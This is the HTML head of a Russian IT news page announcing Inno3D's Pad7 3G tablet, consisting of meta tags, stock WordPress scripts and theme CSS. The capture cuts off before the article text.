

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itwriter.ru/2013/10/10/inno3d-pad7-3g/
body_size: 34836
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. RSS Feed"
          href="https://itwriter.ru/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. Atom Feed"
          href="https://itwriter.ru/feed/atom/"/>
    <link rel="pingback" href="https://itwriter.ru/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://itwriter.ru/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Inno3D вступает на рынок планшетов с устройством Pad7 3G - IT Writer.ru | вокруг IT мира. От гаджета до кластера.</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Гонконг, 17 сентября 2013 года – Компания Inno3D продолжает предлагать новые устройства в самых популярных направлениях сегодняшнего дня и объявляет о запуске нового планшета Pad7 с поддержкой технологии 3G. Новое решение воплотило в себе все самые популярные технологии мира планшетных ПК и позволяет работать в интернет, совершать звонки и воспроизводить&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itwriter.ru/2013/10/10/inno3d-pad7-3g/">
<meta property="og:url" content="https://itwriter.ru/2013/10/10/inno3d-pad7-3g/">
<meta property="og:site_name" content="IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="планшеты">
<meta property="article:tag" content="Inno3D">
<meta property="og:title" content="Inno3D вступает на рынок планшетов с устройством Pad7 3G - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:description" content="Гонконг, 17 сентября 2013 года – Компания Inno3D продолжает предлагать новые устройства в самых популярных направлениях сегодняшнего дня и объявляет о запуске нового планшета Pad7 с поддержкой технологии 3G. Новое решение воплотило в себе все самые популярные технологии мира планшетных ПК и позволяет работать в интернет, совершать звонки и воспроизводить&hellip;">
<meta property="og:image" content="https://itwriter.ru/wp-content/uploads/2013/10/tabletPad7_1.jpg">
<meta property="og:image:secure_url" content="https://itwriter.ru/wp-content/uploads/2013/10/tabletPad7_1.jpg">
<meta property="og:image:width" content="453">
<meta property="og:image:height" content="452">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Inno3D вступает на рынок планшетов с устройством Pad7 3G - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta name="twitter:description" content="Гонконг, 17 сентября 2013 года – Компания Inno3D продолжает предлагать новые устройства в самых популярных направлениях сегодняшнего дня и объявляет о запуске нового планшета Pad7 с поддержкой технологии 3G. Новое решение воплотило в себе все самые популярные технологии мира планшетных ПК и позволяет работать в интернет, совершать звонки и воспроизводить&hellip;">
<meta name="twitter:image" content="https://itwriter.ru/wp-content/uploads/2013/10/tabletPad7_1.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента" href="https://itwriter.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев" href="https://itwriter.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев к &laquo;Inno3D вступает на рынок планшетов с устройством Pad7 3G&raquo;" href="https://itwriter.ru/2013/10/10/inno3d-pad7-3g/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itwriter.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itwriter.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itwriter.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://itwriter.ru/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.6.5' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://itwriter.ru/wp-content/themes/soledad/main.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://itwriter.ru/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://itwriter.ru/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://itwriter.ru/wp-content/themes/soledad/css/penci-icon.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://itwriter.ru/wp-content/themes/soledad/style.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://itwriter.ru/wp-content/themes/soledad/css/social-counter.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52852-css' href='https://itwriter.ru/wp-content/uploads/elementor/css/post-52852.css?ver=1755894110' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://itwriter.ru/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745358345' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745358353' type='text/css' media='all' />
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itwriter.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itwriter.ru/wp-json/wp/v2/posts/2638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itwriter.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Soledad 8.6.5" />
<link rel='shortlink' href='https://itwriter.ru/?p=2638' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2013%2F10%2F10%2Finno3d-pad7-3g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2013%2F10%2F10%2Finno3d-pad7-3g%2F&#038;format=xml" />
<!-- HubSpot WordPress Plugin v11.3.16: embed JS disabled as a portalId has not yet been configured -->    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Source Sans Pro', sans-serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 17px; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p { font-size: 17px; line-height: 1.8; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p{ line-height: 2; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail 